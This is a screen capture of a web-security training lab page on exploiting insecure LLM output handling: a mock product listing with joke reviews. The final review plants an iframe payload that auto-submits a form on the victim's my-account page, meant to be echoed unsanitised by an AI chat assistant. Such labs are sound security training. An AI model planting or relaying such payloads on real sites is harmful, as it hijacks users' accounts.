 Exploiting insecure output hand
Exploiting insecure output hand
Exploiting insecure output hand
Exploiting insecure output hand
Exploit Server: Exploiting insecu
0a0f002c042e29928138f7bd0099000b.web-security-academy.net/product?productId=5
Sign in
Description:
You Need Never Look Anyone In The Eye Again
Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does exactly what it says on the tin. An innovative new way to
socialize and enjoy live major events with the flick of a switch (finger on a touchscreen).
Feedback has been phenomenal as Com-Tool is being introduced into a variety of social settings:
'I was so shy on my wedding day, Com-Tool came to the rescue as everyone followed the service on their Coms. I was terrified I'd mess up on my vows, but we
exchanged them via a guests' Whatsapp group, I'm a great touchscreen typist so it was word perfect on the day.'
'I was so excited to get tickets to see my favorite band, I was able to record the entire event on Com-Tool, it was almost like being there.'
'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little filters, beauty mode is awesome, I look ten years
younger and almost a completely different person.'
Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.
< Return to list
Reviews
Juan Fortharoad | 03 April 2024
Got this whoozit as a gift. Now it sits on my shelf, looking mysterious. Maybe it's an ancient artifact; who knows?
Al O'Moaney | 14 January 2026
This enigmatic doodad turned my laundry into an origami masterpiece. Now my socks are folding themselves into swans. Laundry day is now a
performance.
pussy | 09 March 2026
When I received this product I got a free T-shirt with "<iframe src =my-account onload = this.contentDocument.forms[1].submit() >" printed on it. I was
delighted! This is so cool, I told my wife.
21°C
Clear
Search
M365
W
ENG
UK
00:33
10/03/2026